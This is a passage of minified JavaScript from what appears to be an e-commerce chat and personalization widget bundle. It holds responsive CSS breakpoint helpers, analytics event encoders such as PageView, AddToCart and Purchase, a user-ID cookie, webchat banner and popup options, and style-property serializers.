O(d.some(o._2(g.flatMap,e,n[0])),d.some(o._2(g.flatMap,e,n[1])),d.some(o._2(g.flatMap,e,n[2])),d.some(o._2(g.flatMap,e,n[3])),d.some(o._2(g.flatMap,e,n[4])),d.some(o._2(g.flatMap,e,n[5])))},fold:P,mergeRecordBreakpoints:function(e,t,n){return o._3(p.foldLeft,(function(e,n){return g.fold(e,(function(n){var r=L(e),i=L(n);return O(d.some(o._2(t,r[0],i[0])),d.some(o._2(t,r[1],i[1])),d.some(o._2(t,r[2],i[2])),d.some(o._2(t,r[3],i[3])),d.some(o._2(t,r[4],i[4])),d.some(o._2(t,r[5],i[5])))}),n)}),O(d.some(e),d.some(e),d.some(e),d.some(e),d.some(e),d.some(e)),n)},mergeValueBreakpoints:function(e,t){return o._3(p.foldLeft,(function(t,n){return g.fold(t,(function(n){var r=L(t),i=L(n);return O(o._2(e,r[0],i[0]),o._2(e,r[1],i[1]),o._2(e,r[2],i[2]),o._2(e,r[3],i[3]),o._2(e,r[4],i[4]),o._2(e,r[5],i[5]))}),n)}),{base:void 0,s:void 0,m:void 0,l:void 0,xl:void 0,xxl:void 0},t)},toCss:function(e,t,n){var i=void 0!==e?e:b(void 0,void 0,void 0,void 0,void 0),a=L(P((function(e){return 0}),t,n));return o._3(p.foldLeft,(function(e,t){var n=t[0];return g.fold(e,(function(t){return f.append(r.media("(min-width: "+n+"px)",t),e)}),o._2(g.flatMap,(function(e){if(o._1(f.size,e)>0)return e}),t[1]))}),0,[[i.base,a[0]],[i.small,a[1]],[i.medium,a[2]],[i.large,a[3]],[i.xlarge,a[4]],[i.xxlarge,a[5]]])}};t.RA=void 0,t.RO=void 0,t.Breakpoints=_,t.Api=w,t.Settings=k,t.Values=G},function(e,t,n){"use strict";var r=n(153);var o=function(e){var t=e.props,n=e.children;return r.cloneElement(n,t)};t.make=o},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(36),a=n(105),u=n(54);function s(e){return i.mapOption((function(e){var t=e[1];if(u.isSome(t))return[e[0],u.getOrThrow(t)]}),e)}t.fromJsonToTheme=function(e,t,n){var r=o._1(e,n);return 0===r.TAG?r._0:(a.warn("DesignSystem_Utils-ConductorCore",r._0),o._1(t,void 0))},t.renderOrElseNull=function(e,t){return u.foldLazy((function(e){return null}),e,t)},t.mergeRecordValues=function(e,t,n){var r=o._2(u.flatMap,n,e),i=o._2(u.flatMap,n,t);return void 0!==i?i:void 0!==r?r:void 0},t.removeEmptyStyleRules=s,t.toCss=function(e,t){return i.toList(o._2(i.map,(function(e){return r.unsafe(e[0],e[1])}),s(o._1(e,t))))}},function(e,t,n){"use strict";var r=n(167),o=n(1),i=n(101),a=n(55),u=n(56),s=n(37),l=n(106),c=n(161),d=function(e){return Array.isArray(window.automatAshV2DataLayer)||(window.automatAshV2DataLayer=[]),window.automatAshV2DataLayer.push(e)};function f(e){return a.fromArray([["userId",i.stringToJson(e.userId)],["testGroup",i.optionToJson(i.stringToJson,e.testGroup)]])}function v(e){var t=u.classify(e);if("number"==typeof t)return i.error(void 0,"Not an object",e);if(2!==t.TAG)return i.error(void 0,"Not an object",e);var n=t._0,r=i.stringFromJson(s.getWithDefault(a.get(n,"userId"),null));if(0===r.TAG){var o=i.optionFromJson(i.stringFromJson,s.getWithDefault(a.get(n,"testGroup"),null));if(0===o.TAG)return{TAG:0,_0:{userId:r._0,testGroup:o._0}};var l=o._0;return{TAG:1,_0:{path:".testGroup"+l.path,message:l.message,value:l.value}}}var c=r._0;return{TAG:1,_0:{path:".userId"+c.path,message:c.message,value:c.value}}}var p="ash_automat_ai",m=l.CookieApi.make(p,(function(e){return{userId:r.v4(),testGroup:void 0}}),f,v,1825,void 0,void 0,void 0);var g={t_encode:f,t_decode:v,name:p,get:m.get,setTestGroup:function(e){var t=o._1(m.get,void 0);return o._1(m.set,{userId:t.userId,testGroup:e})}};t.Events=void 0,t.pushAshDataLayer=d,t.getUserAgent=function(){return navigator.userAgent},t.sendEvent=function(e){var t=c.t_encode(e),n=c.tag(e);d(t),window.dispatchEvent(new CustomEvent("automat.ai/"+n,{detail:t}))},t.Cookie=g},function(e,t,n){"use strict";var r=n(101),o=n(55);function i(e){return o.fromArray([["type",r.stringToJson(e.type_)],["origin",r.stringToJson(e.origin)],["userAgent",r.stringToJson(e.userAgent)]])}var a="PageView/v1",u={v1_encode:i,v1:a};function s(e){var t;switch(0|e.TAG){case 0:t=[["type","boolean"],["userAttribute",e._0],["value",e._1]];break;case 1:t=[["type","number"],["userAttribute",e._0],["value",e._1]];break;case 2:t=[["type","string"],["userAttribute",e._0],["value",e._1]];break;case 3:t=[["type","email"],["value",e._0]]}return o.fromArray(t)}function l(e){return o.fromArray([["type",r.stringToJson(e.type_)],["attribute",s(e.attribute)]])}var c="CapUserProfile/v1",d={attribute_encode:s,v1_encode:l,v1:c};function f(e){return o.fromArray([["id",r.stringToJson(e.id)],["variantIds",r.arrayToJson(r.stringToJson,e.variantIds)],["price",r.optionToJson(r.intToJson,e.price)],["displayName",r.optionToJson(r.stringToJson,e.displayName)]])}function v(e){return o.fromArray([["type",r.stringToJson(e.type_)],["products",r.arrayToJson(f,e.products)]])}var p="RecommendedProducts/v1",m={product_encode:f,v1_encode:v,v1:p};function g(e){return o.fromArray([["type",r.stringToJson(e.type_)],["productId",r.stringToJson(e.productId)],["price",r.optionToJson(r.intToJson,e.price)],["source",r.stringToJson(e.source)],["variantIds",r.arrayToJson(r.stringToJson,e.variantIds)],["badges",r.arrayToJson(r.stringToJson,e.badges)]])}var h="PersonalizedProductViewed/v1",y={v1_encode:g,v1:h};function b(e){return o.fromArray([["id",r.stringToJson(e.id)],["variantIds",r.arrayToJson(r.stringToJson,e.variantIds)],["price",r.optionToJson(r.intToJson,e.price)],["displayName",r.optionToJson(r.stringToJson,e.displayName)]])}function _(e){return o.fromArray([["type",r.stringToJson(e.type_)],["products",r.arrayToJson(b,e.products)],["source",r.stringToJson(e.source)]])}var T="AddToCart/v1",A={product_encode:b,v1_encode:_,v1:T};function C(e){return o.fromArray([["id",r.stringToJson(e.id)],["variantIds",r.arrayToJson(r.stringToJson,e.variantIds)],["quantity",r.optionToJson(r.intToJson,e.quantity)],["price",r.optionToJson(r.intToJson,e.price)],["discounted",r.optionToJson(r.boolToJson,e.discounted)],["displayName",r.optionToJson(r.stringToJson,e.displayName)]])}function x(e){return o.fromArray([["type",r.stringToJson(e.type_)],["products",r.arrayToJson(C,e.products)],["subTotal",r.optionToJson(r.intToJson,e.subTotal)],["total",r.optionToJson(r.intToJson,e.total)],["discountCode",r.optionToJson(r.stringToJson,e.discountCode)]])}var S="Purchase/v1",w={product_encode:C,v1_encode:x,v1:S};function k(e){return o.fromArray([["type",r.stringToJson(e.type_)],["entrypointId",r.optionToJson(r.stringToJson,e.entrypointId)],["entrypointData",r.optionToJson(r.stringToJson,e.entrypointData)]])}var E="InitiatedConversation/v1",R={v1_encode:k,v1:E};function O(e){return o.fromArray([["type",r.stringToJson(e.type_)]])}var F="EngagedConversation/v1",L={v1_encode:O,v1:F};function P(e){return o.fromArray([["type",r.stringToJson(e.type_)]])}var G="CompletedConversation/v1",D={v1_encode:P,v1:G};function I(e){return o.fromArray([["type",r.stringToJson(e.type_)],["feature",r.stringToJson(e.feature)]])}var J="InitFeature/v1",V={v1_encode:I,v1:J};function N(e){return o.fromArray([["type",r.stringToJson(e.type_)],["feature",r.stringToJson(e.feature)]])}var M="FeatureExposed/v1",j={v1_encode:N,v1:M};function B(e){return o.fromArray([["type",r.stringToJson(e.type_)]])}var W="PromptedForEmail/v1",z={v1_encode:B,v1:W};function $(e){return o.fromArray([["type",r.stringToJson(e.type_)],["positive",r.boolToJson(e.positive)],["feedback",r.optionToJson(r.stringToJson,e.feedback)],["score",r.optionToJson(r.stringToJson,e.score)]])}var H="CSATNPSResponse/v1",q={v1_encode:$,v1:H};var U={TAG:7,_0:{type_:F}},K={TAG:8,_0:{type_:G}};var Y={TAG:11,_0:{type_:W}};t.PageView=u,t.CapUserProfile=d,t.RecommendedProducts=m,t.PersonalizedProductViewed=y,t.AddToCart=A,t.Purchase=w,t.InitiatedConversation=R,t.EngagedConversation=L,t.CompletedConversation=D,t.InitFeature=V,t.FeatureExposed=j,t.PromptedForEmail=z,t.CSATNPSResponse=q,t.t_encode=function(e){switch(0|e.TAG){case 0:return i(e._0);case 1:return l(e._0);case 2:return v(e._0);case 3:return g(e._0);case 4:return _(e._0);case 5:return x(e._0);case 6:return k(e._0);case 7:return O(e._0);case 8:return P(e._0);case 9:return I(e._0);case 10:return N(e._0);case 11:return B(e._0);case 12:return $(e._0)}},t.tag=function(e){switch(0|e.TAG){case 0:return a;case 1:return c;case 2:return p;case 3:return h;case 4:return T;case 5:return S;case 6:return E;case 7:return F;case 8:return G;case 9:return J;case 10:return M;case 11:return W;case 12:return H}},t.pageView=function(e,t){return{TAG:0,_0:{type_:a,origin:e,userAgent:t}}},t.capUserProfile=function(e){return{TAG:1,_0:{type_:c,attribute:e}}},t.recommendedProducts=function(e){return{TAG:2,_0:{type_:p,products:e}}},t.personalizedProductViewed=function(e,t,n,r,o){return{TAG:3,_0:{type_:h,productId:e,price:t,source:n,variantIds:r,badges:o}}},t.addToCart=function(e,t){return{TAG:4,_0:{type_:T,products:e,source:t}}},t.purchase=function(e,t,n,r){return{TAG:5,_0:{type_:S,products:e,subTotal:t,total:n,discountCode:r}}},t.initiatedConversation=function(e,t){return{TAG:6,_0:{type_:E,entrypointId:e,entrypointData:t}}},t.engagedConversation=U,t.completedConversation=K,t.initFeature=function(e){return{TAG:9,_0:{type_:J,feature:e}}},t.featureExposed=function(e){return{TAG:10,_0:{type_:M,feature:e}}},t.promptedForEmail=Y,t.csatNpsResponse=function(e,t,n){return{TAG:12,_0:{type_:H,positive:e,feedback:t,score:n}}}},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(55),a=n(2),u=n(36),s=n(38),l=n(54),c=n(103),d=n(160),f=n(182),v=n(57),p=n(177),m=n(225),g=n(168),h=n(156),y=n(155),b=n(212),_=n(192);function T(e,t,n,r,o,i,a,u,s,l,c,d){return{addToCartHandler:e,arbitraryActionsLookup:t,configuration:n,customFields:r,entrypointId:o,fromDirection:i,integrationIdOverride:a,shadow:u,showSendMessageForm:s,theme:l,onUpdateRecommendation:c}}var A={make:T};function C(e,t,n,r,o,i,a,u,s,l){return{onUpdateRecommendation:e,addToCartHandler:t,arbitraryActionsLookup:n,configuration:r,customFields:o,entrypointId:i,integrationIdOverride:a,showSendMessageForm:u,theme:s}}var x={make:C};var S={make:function(e,t,n,r){return{TAG:0,id:e,customFields:t,source:n}}};function w(e){var t=window.innerWidth;return p.phone?Math.max(t,Math.min(t,e)):Math.min(t,e)}function k(e){var t=window.innerHeight;return p.phone?Math.max(t,Math.min(t,e)):Math.min(t,e)}t.Externals=void 0,t.Instance=void 0,t.Entry=A,t.OptionalEntry=x,t.makeOptionalFromEntry=function(e){return C(e.onUpdateRecommendation,e.addToCartHandler,e.arbitraryActionsLookup,e.configuration,e.customFields,e.entrypointId,e.integrationIdOverride,e.showSendMessageForm,e.theme)},t.mergeOptionalWithEntry=function(e,t){var n=l.Infix.$pipe$question,o=t.addToCartHandler,i=t.arbitraryActionsLookup,a=t.configuration,u=t.customFields,s=t.showSendMessageForm,c=t.theme,d=t.onUpdateRecommendation;return T(l.orElse(o,e.addToCartHandler),l.orElse(i,e.arbitraryActionsLookup),l.orElse(a,e.configuration),l.orElse(u,e.customFields),r._2(n,e.entrypointId,t.entrypointId),void 0,l.orElse(t.integrationIdOverride,e.integrationIdOverride),void 0,l.orElse(s,e.showSendMessageForm),l.orElse(c,e.theme),l.orElse(d,e.onUpdateRecommendation))},t.Entrypoint=S,t.BannerConf={},t.PopupConf={},t.CLPConf={},t.WebchatFormat={},t.makeBanner=function(e,t,n,r,o,i,u,s,l,c,d,f,v,p,m,g){var h=void 0!==t?a.valFromOption(t):null,y=void 0!==d&&d;return{entryPoint:r,format:{TAG:0,_0:{arbitraryActionsLookup:e,ctaTarget:n,fromDirection:void 0!==o?o:"right",height:i,lure:void 0!==u?u:"hidden",lurePlacement:void 0!==s?a.valFromOption(s):void 0,onChatOpenStateChange:l,shadow:void 0===c||c,target:f,width:p}},configuration:h,theme:void 0!==v?a.valFromOption(v):null,showSendMessageForm:y,onUpdateRecommendation:m}},t.makePopup=function(e,t,n,r,o,i,u,s,l,c,d,f,v,p,m){var g=void 0!==c&&c;return{entryPoint:o,format:{TAG:2,_0:{arbitraryActionsLookup:e,chatPlacement:t,ctaTarget:r,height:i,lure:u,lurePlacement:s,onChatOpenStateChange:l,target:d,width:v}},configuration:void 0!==n?a.valFromOption(n):null,theme:void 0!==f?a.valFromOption(f):null,showSendMessageForm:g,onUpdateRecommendation:p}},t.makeCLP=function(e,t,n,r,o,i,u,s,l,c){var d=void 0!==o&&o;return{entryPoint:n,format:{TAG:1,_0:{arbitraryActionsLookup:e,height:r,target:i,width:s}},configuration:void 0!==t?a.valFromOption(t):null,theme:void 0!==u?a.valFromOption(u):null,showSendMessageForm:d,onUpdateRecommendation:l}},t.widthToResponsive=w,t.heightToResponse=k,t.compileOptions=function(e,t,n,T,A){var C,x=n.entryPoint;if(0===x.TAG){var S=r._1(t.cookies,void 0),E=r._1(d.Cookie.get,void 0),R=r._2(l.flatMap,c.GAContext.trackerGA4Id,t.googleAnalytics),O=r._1(t.ga4Session,R),F=Object.assign(l.fold({},(function(e){return e}),x.customFields),{cid:T,sulfur_id:S.sulfurId,ashV2_userId:E.userId,conductor_ab_group:f.toShortString(t.group_status),source:x.source,ga4_session_id:O.id,ga4_session_number:O.number});C={id:x.id,payload:F,asSideEffect:!1}}else C=x._0;var L=function(e){return l.tap((function(e){return r._1(e,void 0)}),n.onUpdateRecommendation),g.suppressNextNotification(void 0),v.info("Injectables_Webchat_Options-ConductorCore","Webchat requests silent perso update"),r._1(t.attemptPersonalizationRefresh.contents,void 0)},P=function(e){return function(n){return"opened"===n?r._1(t.invalidatePersonalizationCache,void 0):r._1(t.attemptPersonalizationRefresh.contents,void 0),l.fold(void 0,(function(e){return r._1(e,n)}),e)}},G=function(e,t,n,o){var i=r._1(t,n);return 0===i.TAG?r._2(e,i._0,o):v.errorWithData2("Injectables_Webchat_Options-ConductorCore","Could not correctly decode addToCart payload",["Payload",n],["decoder",t])},D=y.addToCartBehaviour(t),I=m.addToCartToAddToCartWithCcoCallable(t,A,(function(e,t){if("number"==typeof D)return v.error("Injectables_Webchat_Options-ConductorCore","No Add To Cart Implemented Yet");switch(0|D.TAG){case 0:return G(D._0,(function(e){return o.arrayFromJson(o.stringFromJson,e)}),e,a.some(t));case 1:return G(D._0,(function(e){return o.arrayFromJson(h.Product.t_decode,e)}),e,a.some(t));case 2:return v.errorWithData("Injectables_Webchat_Options-ConductorCore","Attempted to invoke legacy add to cart behaviour using an unsupported handler.The bot should use AddToCart buttons, not AddToCartMetadata to perform webchat add to carts.",["Desired Add To Cart Behaviour Definition",D])}})),J=function(e){var n=b.ConversationEvents.actions(C.id),o=b.AddToCartClickEvent.make(t.ash,t.googleAnalytics,(function(e,t){if("number"==typeof D)return v.error("Injectables_Webchat_Options-ConductorCore","No Add To Cart Implemented Yet");switch(0|D.TAG){case 0:return v.warn("Injectables_Webchat_Options-ConductorCore","Attempting to use VariantId as the SKU for a legacy addToCart handler. \n This should be replaced with a modernized AddToCart handler"),r._2(D._0,r._2(u.map,(function(e){return e.variantId}),e),t);case 1:return v.errorWithData("Injectables_Webchat_Options-ConductorCore","Attempted to use modern Add To Cart Button without providing a compatible implementation. \n Please update your AddToCart behaviour to use the Default version ",["Desired Add To Cart Behaviour Definition",D]);case 2:return r._2(D._0,e,t)}}),void 0),a=r._1(t.webchatCallbackActions,t).concat(u.cons(o,n));return i.fromArray(l.fold([],i.entries,e).concat(a))},V=n.format;switch(0|V.TAG){case 0:var N=V._0;return _.make(I,a.some(J(N.arbitraryActionsLookup)),void 0,a.some(N.ctaTarget),a.some(C),a.some(l.some(_.FromDirection.toString(N.fromDirection))),N.height,a.some(N.lure),a.some(N.lurePlacement),"banner",a.some(P(N.onChatOpenStateChange)),L,a.some(N.shadow),a.some(p.phone?"body":N.target),N.width,t.localCookieDomain,void 0);case 1:var M=V._0;return _.make(I,a.some(J(M.arbitraryActionsLookup)),void 0,void 0,a.some(C),void 0,String(r._1(M.height,void 0)),void 0,void 0,"clp",void 0,L,void 0,a.some(M.target),String(r._1(M.width,void 0)),t.localCookieDomain,void 0);case 2:var j=V._0,B=w(j.width),W=k(j.height);return _.make(I,a.some(J(j.arbitraryActionsLookup)),a.some(j.chatPlacement),a.some(j.ctaTarget),a.some(C),void 0,s.toString(W),a.some(j.lure),a.some(j.lurePlacement),"popup",a.some(P(j.onChatOpenStateChange)),L,void 0,a.some(j.target),s.toString(B),t.localCookieDomain,void 0)}}},function(e,t,n){"use strict";var r=n(16),o=n(2),i=n(36),a=n(54),u=n(103),s=n(199);var l={appendAsChildToSelector:function(e,t,n,r,o,i){return{TAG:1,selector:o,cssRules:void 0!==e?e:[],selectorCssRules:void 0!==n?n:[],id:t,insertPosition:2,classes:void 0!==r?r:[]}},prependAsChildToSelector:function(e,t,n,r,o,i){return{TAG:1,selector:o,cssRules:void 0!==e?e:[],selectorCssRules:void 0!==n?n:[],id:t,insertPosition:1,classes:void 0!==r?r:[]}},insertAdjacentBeforeSelector:function(e,t,n,r,o,i){return{TAG:1,selector:o,cssRules:void 0!==e?e:[],selectorCssRules:void 0!==n?n:[],id:t,insertPosition:0,classes:void 0!==r?r:[]}},insertAdjacentAfterSelector:function(e,t,n,r,o,i){return{TAG:1,selector:o,cssRules:void 0!==e?e:[],selectorCssRules:void 0!==n?n:[],id:t,insertPosition:3,classes:void 0!==r?r:[]}}};var c={ModifiableFields:{make:function(e,t,n){return{extra:e,currentProductMetadata:t}}},modifyContext:function(e,t){var n=r.caml_obj_dup(e);return n.extra=a.getOrElse(e.extra,t.extra),n.currentProductMetadata=a.orElse(e.currentProductMetadata,t.currentProductMetadata),n}};var d=i.concat;var f={preflight:function(e){return e.preflight},getContainerElement:function(e){return e.getContainerElement},conditions:function(e){return e.conditions},runOnPersonalizationRefresh:function(e){return e.runOnPersonalizationRefresh},inject:function(e){return e.inject},cleanup:function(e){return e.cleanup},make:function(e,t,n,r,o,i,a){return{preflight:e,getContainerElement:t,conditions:void 0!==n?n:0,runOnPersonalizationRefresh:r,inject:o,cleanup:i}}};var v={Path:{},Paths:{},skuResolver:function(e){return e.skuResolver},productNameResolver:function(e){return e.productNameResolver},relevantPaths:function(e){return e.relevantPaths},make:function(e,t,n,r){return{skuResolver:e,productNameResolver:t,relevantPaths:n}}};var p={PageMapping:{recoContext:function(e){return e.recoContext},limit:function(e){return e.limit},binsToTake:function(e){return e.binsToTake},paths:function(e){return e.paths},make:function(e,t,n,r,o){return{recoContext:e,limit:void 0!==t?t:100,binsToTake:n,paths:r}}},CacheOnlyPageMapping:{make:function(e,t,n,r){return{paths:e,cacheExpiryMinutes:void 0!==t?t:s.minutesInWeek,context:n}}},callableSource:function(e){return e.callableSource},binsToTake:function(e){return e.binsToTake},includeOnlyFirstMatchingVariant:function(e){return e.includeOnlyFirstMatchingVariant},pathMappings:function(e){return e.pathMappings},cacheOnlyPaths:function(e){return e.cacheOnlyPaths},make:function(e,t,n,r,o,i){return{callableSource:e,binsToTake:t,includeOnlyFirstMatchingVariant:n,pathMappings:r,cacheOnlyPaths:o}}};var m={eventToString:function(e){return"popstate"===e?"popstate":"replaceState"===e?"replaceState":"pushState"}};t.GetContainerElement=l,t.Preflight=c,t.orCond=function(e,t){return[e,t]},t.andCond=d,t.Injectable=f,t.PageDataResolver={},t.ProductPageMetadataResolver=v,t.RecommendationCallable={},t.RecommendationsOverrides=p,t.HistoryEvent=m,t.SpaMode={},t.Optimization=void 0,t.RecommendationSource={},t.addToCartRewardCallable=function(e){return e.addToCartRewardCallable},t.clientConfig=function(e){return e.clientConfig},t.addToCartBehaviour=function(e){return e.addToCartBehaviour},t.getCID=function(e){return e.getCID},t.globalTheme=function(e){return e.globalTheme},t.groups=function(e){return e.groups},t.injectables=function(e){return e.injectables},t.preflight=function(e){return e.preflight},t.frameDelayBeforeRender=function(e){return e.frameDelayBeforeRender},t.productPageMetadataLookup=function(e){return e.productPageMetadataLookup},t.pageRuleMappings=function(e){return e.pageRuleMappings},t.recommendationCacheMinutes=function(e){return e.recommendationCacheMinutes},t.recommendationSource=function(e){return e.recommendationSource},t.runConditions=function(e){return e.runConditions},t.capIntegrations=function(e){return e.capIntegrations},t.spaMode=function(e){return e.spaMode},t.make=function(e,t,n,r,i,a,l,c,d,f,v,p,m,g,h,y,b){return{addToCartRewardCallable:e,clientConfig:t,addToCartBehaviour:n,getCID:void 0!==r?r:u.getCID,globalTheme:i,groups:a,injectables:l,preflight:c,frameDelayBeforeRender:void 0!==d?d:2,productPageMetadataLookup:f,pageRuleMappings:void 0!==v?o.valFromOption(v):void 0,recommendationCacheMinutes:void 0!==p?p:s.minutesInHour,recommendationSource:m,runConditions:void 0!==g?g:0,capIntegrations:void 0!==h?h:[],spaMode:y}}},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(101),a=n(153),u=n(55),s=n(56),l=n(37),c=n(2),d=n(36),f=n(54),v=n(158),p=n(159),m=n(157);function g(e){return e.border}function h(e){return e.borderColor}function y(e){return e.borderWidth}function b(e){return e.borderStyle}function _(e){return e.borderLeft}function T(e){return e.borderLeftColor}function A(e){return e.borderLeftStyle}function C(e){return e.borderLeftWidth}function x(e){return e.borderRight}function S(e){return e.borderRightColor}function w(e){return e.borderRightStyle}function k(e){return e.borderRightWidth}function E(e){return e.borderTop}function R(e){return e.borderTopColor}function O(e){return e.borderTopStyle}function F(e){return e.borderTopWidth}function L(e){return e.borderBottom}function P(e){return e.borderBottomColor}function G(e){return e.borderBottomStyle}function D(e){return e.borderBottomWidth}function I(e){return e.borderRadius}function J(e){return e.borderTopLeftRadius}function V(e){return e.borderBottomLeftRadius}function N(e){return e.borderTopRightRadius}function M(e){return e.borderBottomRightRadius}function j(e){return e.padding}function B(e){return e.paddingLeft}function W(e){return e.paddingRight}function z(e){return e.paddingTop}function $(e){return e.paddingBottom}function H(e){return e.margin}function q(e){return e.marginLeft}function U(e){return e.marginRight}function K(e){return e.marginTop}function Y(e){return e.marginBottom}function X(e){return e.height}function Q(e){return e.maxHeight}function Z(e){return e.width}function ee(e){return e.maxWidth}function te(e){return e.alignContent}function ne(e){return e.alignItems}function re(e){return e.justifyContent}function oe(e){return e.flexDirection}function ie(e){return e.flexWrap}function ae(e){return e.order}function ue(e){return e.backgroundColor}function se(e){return e.backgroundImage}function le(e){return e.backgroundPosition}function ce(e){return e.boxShadow}function de(e){return e.position}function fe(e){return e.left}function ve(e){return e.right}function pe(e){return e.top}function me(e){return e.bottom}function ge(e){return e.transform}function he(e){return e.visibility}function ye(e){return e.color}function be(e){return e.fontFamily}function _e(e){return e.fontSize}function Te(e){return e.fontStyle}function Ae(e){return e.fontWeight}function Ce(e){return e.lineHeight}function xe(e){return e.letterSpacing}function Se(e){return e.textAlign}function we(e){return e.textDecoration}function ke(e){return e.textShadow}function Ee(e){return e.gab}function Re(e){return e.gridGap}function Oe(e){return e.gridTemplateColumns}function Fe(e){return e.gridTemplateRows}function Le(e){return e.gridRow}function Pe(e){return e.gridColumn}function Ge(e){return e.gridArea}function De(e){return e.justifySelf}function Ie(e){return e.placeSelf}function Je(e){return e.alignSelf}function Ve(e){return e.justifyItems}function Ne(e){return u.fromArray([["border",i.optionToJson(i.stringToJson,e.border)],["borderColor",i.optionToJson(i.stringToJson,e.borderColor)],["borderWidth",i.optionToJson(i.stringToJson,e.borderWidth)],["borderStyle",i.optionToJson(i.stringToJson,e.borderStyle)],["borderLeft",i.optionToJson(i.stringToJson,e.borderLeft)],["borderLeftColor",i.optionToJson(i.stringToJson,e.borderLeftColor)],["borderLeftStyle",i.optionToJson(i.stringToJson,e.borderLeftStyle)],["borderLeftWidth",i.optionToJson(i.stringToJson,e.borderLeftWidth)],["borderRight",i.optionToJson(i.stringToJson,e.borderRight)],["borderRightColor",i.optionToJson(i.stringToJson,e.borderRightColor)],["borderRightStyle",i.optionToJson(i.stringToJson,e.borderRightStyle)],["borderRightWidth",i.optionToJson(i.stringToJson,e.borderRightWidth)],["borderTop",i.optionToJson(i.stringToJson,e.borderTop)],["borderTopColor",i.optionToJson(i.stringToJson,e.borderTopColor)],["borderTopStyle",i.optionToJson(i.stringToJson,e.borderTopStyle)],["borderTopWidth",i.optionToJson(i.stringToJson,e.borderTopWidth)],["borderBottom",i.optionToJson(i.stringToJson,e.borderBottom)],["borderBottomColor",i.optionToJson(i.stringToJson,e.borderBottomColor)],["borderBottomStyle",i.optionToJson(i.stringToJson,e.borderBottomStyle)],["borderBottomWidth",i.optionToJson(i.stringToJson,e.borderBottomWidth)],["borderRadius",i.optionToJson(i.stringToJson,e.borderRadius)],["borderTopLeftRadius",i.optionToJson(i.stringToJson,e.borderTopLeftRadius)],["borderBottomLeftRadius",i.optionToJson(i.stringToJson,e.borderBottomLeftRadius)],["borderTopRightRadius",i.optionToJson(i.stringToJson,e.borderTopRightRadius)],["borderBottomRightRadius",i.optionToJson(i.stringToJson,e.borderBottomRightRadius)],["padding",i.optionToJson(i.stringToJson,e.padding)],["paddingLeft",i.optionToJson(i.stringToJson,e.paddingLeft)],["paddingRight",i.optionToJson(i.stringToJson,e.paddingRight)],["paddingTop",i.optionToJson(i.stringToJson,e.paddingTop)],["paddingBottom",i.optionToJson(i.stringToJson,e.paddingBottom)],["margin",i.optionToJson(i.stringToJson,e.margin)],["marginLeft",i.optionToJson(i.stringToJson,e.marginLeft)],["marginRight",i.optionToJson(i.stringToJson,e.marginRight)],["marginTop",i.optionToJson(i.stringToJson,e.marginTop)],["marginBottom",i.optionToJson(i.stringToJson,e.marginBottom)],["height",i.optionToJson(i.stringToJson,e.height)],["maxHeight",i.optionToJson(i.stringToJson,e.maxHeight)],["width",i.optionToJson(i.stringToJson,e.width)],["maxWidth",i.optionToJson(i.stringToJson,e.maxWidth)],["alignContent",i.optionToJson(i.stringToJson,e.alignContent)],["alignItems",i.optionToJson(i.stringToJson,e.alignItems)],["justifyContent",i.optionToJson(i.stringToJson,e.justifyContent)],["flexDirection",i.optionToJson(i.stringToJson,e.flexDirection)],["flexWrap",i.optionToJson(i.stringToJson,e.flexWrap)],["order",i.optionToJson(i.stringToJson,e.order)],["backgroundColor",i.optionToJson(i.stringToJson,e.backgroundColor)],["backgroundImage",i.optionToJson(i.stringToJson,e.backgroundImage)],["backgroundPosition",i.optionToJson(i.stringToJson,e.backgroundPosition)],["boxShadow",i.optionToJson(i.stringToJson,e.boxShadow)],["position",i.optionToJson(i.stringToJson,e.position)],["left",i.optionToJson(i.stringToJson,e.left)],["right",i.optionToJson(i.stringToJson,e.right)],["top",i.optionToJson(i.stringToJson,e.top)],["bottom",i.optionToJson(i.stringToJson,e.bottom)],["transform",i.optionToJson(i.stringToJson,e.transform)],["visibility",i.optionToJson(i.stringToJson,e.visibility)],["color",i.optionToJson(i.stringToJson,e.color)],["fontFamily",i.optionToJson(i.stringToJson,e.fontFamily)],["fontSize",i.optionToJson(i.stringToJson,e.fontSize)],["fontStyle",i.optionToJson(i.stringToJson,e.fontStyle)],["fontWeight",i.optionToJson(i.stringToJson,e.fontWeight)],["lineHeight",i.optionToJson(i.stringToJson,e.lineHeight)],["letterSpacing",i.optionToJson(i.stringToJson,e.letterSpacing)],["textAlign",i.optionToJson(i.stringToJson,e.textAlign)],["textDecoration",i.optionToJson(i.stringToJson,e.textDecoration)],["textShadow",i.optionToJson(i.stringToJson,e.textShadow)],["gab",i.optionToJson(i.stringToJson,e.gab)],["gridGap",i.optionToJson(i.stringToJson,e.gridGap)],["gridTemplateColumns",i.optionToJson(i.stringToJson,e.gridTemplateColumns)],["gridTemplateRows",i.optionToJson(i.stringToJson,e.gridTemplateRows)],["gridRow",i.optionToJson(i.stringToJson,e.gridRow)],["gridColumn",i.optionToJson(i.stringToJson,e.gridColumn)],["gridArea",i.optionToJson(i.stringToJson,e.gridArea)],["justifySelf",i.optionToJson(i.stringToJson,e.justifySelf)],["placeSelf",i.optionToJson(i.stringToJson,e.placeSelf)],["alignSelf",i.optionToJson(i.stringToJson,e.alignSelf)],["justifyItems",i.optionToJson(i.stringToJson,e.justifyItems)]])}function Me(e){var t=s.classify(e);if("number"==typeof t)return i.error(void 0,"Not an object",e);if(2!==t.TAG)return i.error(void 0,"Not an object",e);var n=t._0,r=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"border"),null));if(0===r.TAG){var o=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderColor"),null));if(0===o.TAG){var a=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderWidth"),null));if(0===a.TAG){var c=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderStyle"),null));if(0===c.TAG){var d=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeft"),null));if(0===d.TAG){var f=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftColor"),null));if(0===f.TAG){var v=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftStyle"),null));if(0===v.TAG){var p=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftWidth"),null));if(0===p.TAG){var m=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRight"),null));if(0===m.TAG){var g=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightColor"),null));if(0===g.TAG){var 